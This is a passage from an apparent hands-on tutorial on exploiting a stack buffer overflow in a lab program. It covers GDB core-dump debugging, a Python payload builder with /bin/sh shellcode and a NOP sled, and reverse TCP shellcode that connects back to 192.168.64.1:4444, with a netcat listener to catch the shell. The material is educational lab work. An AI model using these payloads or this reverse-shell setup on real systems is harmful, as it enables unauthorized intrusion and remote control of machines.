    Qh//shh/bin��̀AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBp���

Illegal instruction
Nope, It isn't working. But why?
Huh? It doesn't seems to be working.
It works inside the GDB. But outside it doesn't. The reason exploit didn't work outside of GDB but worked inside GDB is likely due to environment differences that affect memory layout. Common reasons for GDB vs. normal execution differences can be these.
- Environment variables - GDB adds its own environment variables, shifting stack addresses
- ASLR (Address Space Layout Randomization) - May behave differently under GDB
- Stack alignment - GDB can affect how the stack is aligned
- Timing differences - Different execution contexts
We know that we have already disabled the ASLR protection. It might be another issue.
We have a solution for this. Let's dump the core after we get the segmentation fault and analyze that one inside the GDB. For this we need to run ulimit -c unlimited command first.
thilan@ubuntu:~$ ulimit -c unlimited
thilan@ubuntu:~$ cat payload | ./stack
1���
    Qh//shh/bin��̀AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBp���
Illegal instruction (core dumped)
Let's run ls to see if we have got the dump file.
thilan@ubuntu:~$ ls
core  exploit.py  payload  shellcode  shellcode.c  stack  stack.c

Yes. The **core** file exists. We can load it into the GDB.

thilan@ubuntu:~$ gdb ./stack core -q
Reading symbols from ./stack...done.
[New LWP 1992]
Core was generated by `./stack'.
Program terminated with signal SIGILL, Illegal instruction.
#0  0xffffd673 in ?? ()
Okay. Lets examine the memory as earlier to see what happened.
(gdb) x/24wx 0xffffd670
0xffffd670: 0xf7fbeac0  0x0000000a  0x00000050  0xf7e13700
0xffffd680: 0xffffd6f8  0xf7ff0660  0xf7fbf8a4  0xf7fbe000
0xffffd690: 0x00000000  0x00000000  0xffffd6f8  0x08048469
0xffffd6a0: 0xffffd6b0  0x00000000  0x000000c2  0xf7eaa100
0xffffd6b0: 0xe1f7c931  0x68510bb0  0x68732f2f  0x69622f68
0xffffd6c0: 0xcde3896e  0x41414180  0x41414141  0x41414141
Hmmm, If we examine 24 words from the address 0xffffd670 we can't even see the end of our buffer. That means the stack is not same as in the GDB when we run it outside the GDB. Lets examine 40 words.
(gdb) x/40wx 0xffffd670
0xffffd670: 0xf7fbeac0  0x0000000a  0x00000050  0xf7e13700
0xffffd680: 0xffffd6f8  0xf7ff0660  0xf7fbf8a4  0xf7fbe000
0xffffd690: 0x00000000  0x00000000  0xffffd6f8  0x08048469
0xffffd6a0: 0xffffd6b0  0x00000000  0x000000c2  0xf7eaa100
0xffffd6b0: 0xe1f7c931  0x68510bb0  0x68732f2f  0x69622f68
0xffffd6c0: 0xcde3896e  0x41414180  0x41414141  0x41414141
0xffffd6d0: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd6e0: 0x41414141  0x41414141  0x41414141  0x41414141
0xffffd6f0: 0x41414141  0x41414141  0x42424242  0xffffd670
0xffffd700: 0x08048400  0x00000000  0x00000000  0xf7e2dad3
Now we can see the complete buffer. To jump into the shellcode we have to use the address 0xffffd6b0. Not 0xffffd670.
Lets change the target address from 0xffffd670 to 0xffffd6b0 and re run the exploit.
thilan@ubuntu:~$ (cat payload; cat) | ./stack
ls
1���
    Qh//shh/bin��̀AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB����ls

ls
core  exploit.py  payload  shellcode  shellcode.c  stack  stack.c
whoami
thilan
uname -a
Linux ubuntu 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
Great! We now have a working exploit built from scratch using fundamental buffer overflow techniques.
But before we wrap up, let's explore some advanced concepts to make our exploit more robust and reliable.
First, lets see how we can improve the stability of the exploit.

Sliding through a NOP sled
One of the biggest challenges in buffer overflow exploitation is the precision required for memory addresses. Even small changes in the environment can shift memory layouts, breaking our carefully crafted exploit. This is where NOP sleds come to the rescue.
A NOP sled (No Operation sled) is a sequence of NOP instructions (\x90 in x86 assembly) that act as a \"landing pad\" for our shellcode.
Instead of having to hit the exact address where our shellcode begins, we can aim anywhere within the NOP sled, and execution will \"slide\" down to our actual payload. Here's how we can improve our exploit with a NOP sled:
shellcode = (
    b\"\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\"
    b\"\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\"
    b\"\x80\"
)

#jump_address = 0 x ff ff d6 c0

payload = b\"\x90\" * 36  + shellcode + b\"A\" * 15 + b\"B\" * 4 +  b\"\xc0\xd6\xff\xff\"

with open(\"payload\", \"wb\") as f:
    f.write(payload)
Why NOP sleds work:
- Each \x90 instruction does nothing and moves to the next instruction
- We create a 36-byte \"slide\" before our shellcode
- If our return address lands anywhere in this sled, execution slides to our shellcode
- This gives us much more tolerance for address variations
Leveling Up: From Local to Remote Exploitation
In real-world scenarios, you'll often target networked services rather than local programs. This transition from local to remote exploitation involves several key changes: Key differences in remote exploitation:
- The vulnerable service runs as a network daemon
- The shellcode needs to establish network connectivity back to our attacking machine.
For remote exploitation, instead of spawning a local shell, we typically use a reverse shell payload that connects back to our attacking machine. This approach bypasses many firewall restrictions since the connection originates from the target.
For now, lets use the following shell code to obtain a connection.
https://shell-storm.org/shellcode/files/shellcode-833.html
Here's the modified python exploit to contain the reverse tcp shell code as the payload.
shellcode = (
    b\"\x68\"
    b\"\xc0\xa8\x40\x01\"      # IP Address : 192.168.64.1
    b\"\x5e\x66\x68\"
    b\"\x11\x5c\"                   # Port : 4444
    b\"\x5f\x6a\x66\x58\x99\x6a\x01\x5b\x52\x53\x6a\x02\"
    b\"\x89\xe1\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\"
    b\"\xf9\xb0\x66\x56\x66\x57\x66\x6a\x02\x89\xe1\x6a\"
    b\"\x10\x51\x53\x89\xe1\xcd\x80\xb0\x0b\x52\x68\x2f\"
    b\"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\"
    b\"\xeb\xce\";
)

#jump_address = 0 x ff ff d7 10

payload =  b\"A\" * 72 + b\"B\" * 4 +  b\"\x10\xd7\xff\xff\" + b\"\x90\" * 36  + shellcode

with open(\"payload\", \"wb\") as f:
    f.write(payload)
This shellcode establishes a connection to the ip address 192.168.64.1 via the port 4444. This ip address should be our own machine's IP. (Attacker's address).
To reciew this reverse TCP connection we need to start a listener. In this case I'm going to use netcat. Did you know that netcat is called the Hacker's Swiss army knife.
nc -lvnp 444Depending the system the command can be varied. Since i'm using macos as my primary operating system it is \"netcat\". If you are using a Linux machine it should be \"nc\"
Lets start the netcat on port 4444 with above command. Now it is waiting to receive a connection from the victime machine. Lets launch our exploit on that machine.

So coool!. Finally, we are in. We have successfully gain access to a remote computer by exploiting a stack buffer overflow.